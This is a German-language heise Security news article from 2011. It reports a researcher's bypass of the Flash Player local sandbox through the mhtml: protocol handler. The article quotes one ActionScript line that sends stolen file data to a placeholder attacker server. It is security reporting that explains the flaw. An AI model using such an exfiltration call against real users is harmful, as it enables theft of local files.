 heise
Security
News Hintergrund Erste Hilfe Foren To
Security > News > 7-Tage-News > 2011 > KW 1 > Sandbox des Flash Player ausgehebelt
News-Meldung vom 06.01.2011 11:15 « Vorige | Nächste »
Sandbox des Flash Player ausgehebelt
vorlesen / MP3-Download
Mit Tricks ist es möglich, dass lokal geladene Flash-Anwendungen Dateien auf dem PC
auslesen und an einen Server ins Internet senden. Das sollte eigentlich die Sandbox-
Funktion des Flash-Player verhindern.
Flash bringt verschiedene Sandboxen mit, die je nach Herkunft der SWF-Datei und
gewährten Zugriffsrechten der Datei einige Restriktionen auferlegen. Lokale SWF-
Dateien laufen etwa im Rahmen der Local-with-filesystem-Sandbox und haben Zugriff
auf lokale Dateien. Allerdings haben sie keinen Zugriff auf das Netzwerk, mit denen eine
bösartige SWF-Applet beispielsweise ausgelesene Daten an einen Server schicken
könnte.
Der Sicherheitsspezialist Billy Rios hat nun aber herausgefunden, dass Adobe den
Zugriff auf das Netzwerk nur durch eine Blacklist von Protokoll-Handlern reguliert, in der
unter anderem HTTP und HTTPS eingetragen sind. Offenbar lassen sich prinzipiell auch
über den Protokoll-Handler file: Daten an einen Server senden – jedoch nur im lokalen
LAN, wie Rios in seinem Blog schreibt. Er hat aber einen weiteren Handler gefunden, mit
dem sich Daten auch an Server im Internet senden lassen: mhtml.
Unter Windows wird der Protokoll-Handler standardmäßig unterstützt, sodass sich laut
Rios ausgespähte Daten etwa über folgenden ActionScript-Befehl senden lassen
getURL('mhtml:http://attacker-server.com/stolen-data-here', '');. Eine konkrete SWF-
Datei zur Demonstration des Problems stellt Rios nicht zu Verfügung.
Dass sich eine der Flash-Sandboxen so einfach aushebeln lässt, überrascht. Derzeit
stellt das Problem jedoch kein besonders großes Risiko dar, da die wenigsten
Anwender SWF-Datei manuell herunterladen und lokal starten. In der Regel laden
Anwender SWF-Dateien direkt in das Flash-Plug-in für den Browser, für das andere
Regeln gelten. (dab)
Bachfeld, D.: Sandbox des Flash Player ausgehebelt. 06.01.2011,
http://www.heise.de/security/meldung/
Sandbox-des-Flash-Player-ausgehebelt-1164111.html (abgerufen am: 09.
Januar 2011)